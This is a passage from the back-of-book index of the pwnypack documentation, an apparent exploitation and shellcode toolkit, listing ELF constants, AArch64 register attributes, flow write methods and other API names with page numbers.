unknown (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [22](#page-25-0)

- unknown (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- unknown (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0)
- unknown (pwnypack.elf.ELF.ProgramHeader.Type attribute), [28](#page-31-0)
- unknown (pwnypack.elf.ELF.SectionHeader.Type attribute), [31](#page-34-0)
- unknown (pwnypack.elf.ELF.Symbol.Type attribute), [33](#page-36-0)
- unknown (pwnypack.elf.ELF.Type attribute), [34](#page-37-0)
- unknown (pwnypack.target.Target.Arch attribute), [79](#page-82-3)
- unpack() (in module pwnypack.packing), [44](#page-47-1)
- until() (pwnypack.flow.Flow method), [40](#page-43-0)
- used (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [22](#page-25-0)

### V

- v800 (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- v850 (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- vaddr (pwnypack.elf.ELF.ProgramHeader attribute), [29](#page-32-0)
- value (pwnypack.elf.ELF.DynamicSectionEntry attribute), [22](#page-25-0)
- value (pwnypack.elf.ELF.Symbol attribute), [34](#page-37-0)
- vax (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- verdef (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [22](#page-25-0)
- verdefnum (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [22](#page-25-0)
- verneed (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [22](#page-25-0)
- verneednum (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [22](#page-25-0)
- videocore (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- visibility (pwnypack.elf.ELF.Symbol attribute), [34](#page-37-0)
- vpp550 (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)

### W

w (pwnypack.elf.ELF.ProgramHeader.Flags attribute), [28](#page-31-0) W0 (pwnypack.shellcode.aarch64.AArch64 attribute), [62](#page-65-0)

- W1 (pwnypack.shellcode.aarch64.AArch64 attribute), [62](#page-65-0)
- W10 (pwnypack.shellcode.aarch64.AArch64 attribute), [62](#page-65-0)
- W11 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W12 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W13 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W14 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W15 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W<sub>16</sub> (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W17 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W<sub>18</sub> (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W<sub>19</sub> (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W2 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W20 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W21 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W22 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W23 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W24 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W25 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W26 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W27 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W28 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W29 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W3 (pwnypack.shellcode.aarch64.AArch64 attribute), [63](#page-66-0)
- W30 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- W4 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- W5 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- W6 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- W7 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- W8 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- W9 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0) weak (pwnypack.elf.ELF.Symbol.Binding attribute), [32](#page-35-0)
- 
- write (pwnypack.elf.ELF.SectionHeader.Flags attribute), [30](#page-33-0)
- write() (pwnypack.flow.Flow method), [40](#page-43-0)
- write() (pwnypack.flow.ProcessChannel method), [37](#page-40-0)
- write() (pwnypack.flow.SocketChannel method), [37](#page-40-0)
- writeline() (pwnypack.flow.Flow method), [40](#page-43-0)
- writelines() (pwnypack.flow.Flow method), [41](#page-44-1)
- WZR (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)

### X

- x (pwnypack.elf.ELF.ProgramHeader.Flags attribute), [28](#page-31-0)
- X0 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- X1 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- X10 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- X11 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- X12 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- X13 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- X14 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- X15 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- X16 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- X17 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- X18 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- X19 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- X2 (pwnypack.shellcode.aarch64.AArch64 attribute), [64](#page-67-0)
- X20 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X21 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X22 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X23 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X24 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X25 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X26 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X27 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X28 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X29 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X3 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X30 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X4 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X5 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X6 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X7 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X8 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- X86 (class in pwnypack.shellcode.x86), [58](#page-61-0)
- x86 (pwnypack.target.Target.Arch attribute), [79](#page-82-3)
- X86\_64 (class in pwnypack.shellcode.x86\_64), [59](#page-62-0)
- x86\_64 (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- X9 (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- xor() (in module pwnypack.codec), [11](#page-14-1)
- xtensa (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- XZR (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)

# Z

zsp (pwnypack.elf.ELF.Machine attribute), [27](#page-30-0)